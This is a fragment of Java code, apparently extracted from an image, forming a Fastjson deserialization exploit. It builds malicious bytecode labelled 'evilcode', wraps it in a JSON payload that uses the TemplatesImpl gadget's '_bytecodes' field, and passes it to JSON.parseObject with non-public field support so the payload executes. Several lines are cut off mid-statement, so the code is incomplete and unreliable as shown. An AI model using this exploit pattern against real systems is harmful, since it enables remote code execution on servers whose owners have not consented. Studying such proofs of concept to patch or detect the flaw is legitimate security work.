 30 }
31 public static void main(String[] args) throws Exception {
32 final String GADGAT_CLASS = "com.sun.org.apache.xalan.internal.xsltc.trax.Te
33 //获取字节码
34 String evilcode = fast.generateEvil();
35 String PoC = "{\"@type\":\"" + GADGAT_CLASS + "\",\"_bytecodes\":[\"" + evil
36 JSON.parseObject(PoC,Object.class, Feature.SupportNonPublicField);
37 }
38 }